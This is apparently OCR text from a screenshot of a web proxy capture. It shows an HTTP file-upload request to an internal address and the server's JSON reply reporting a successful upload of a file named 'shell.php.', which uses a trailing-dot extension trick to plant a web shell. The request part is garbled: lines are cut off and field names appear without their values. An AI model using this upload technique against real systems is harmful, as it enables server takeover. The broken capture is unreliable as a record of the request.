 Target: http://192.168.12.55
?
Response
Raw Headers Hex Render
0.0; WOW64; rv:52.0) Gecko/20100101
;q=0.5,en;q=0.3
/
65831141117683
o33qeb1; KEY_RANDOMDATA=17078
1117683
"id"
1117683
"name"
1117683
"type"
1117683
"lastModifiedDate"
cific Standard Time)
1117683
"size"
1117683
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 11 Nov 2016 11:17:00 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 244
{"id":"252@1611_1763374609,","name":"shell.php.*","url":"\/inc\/attach.php?AID=252&
MODULE=im&YM=1611&ATTACHMENT_ID=2073893751&ATTACHMENT_NAME=shell.php.","thumb":null
,"link":"","icon":"\/static\/images\/file_type\/defaut.gif","state":"SUCCESS"}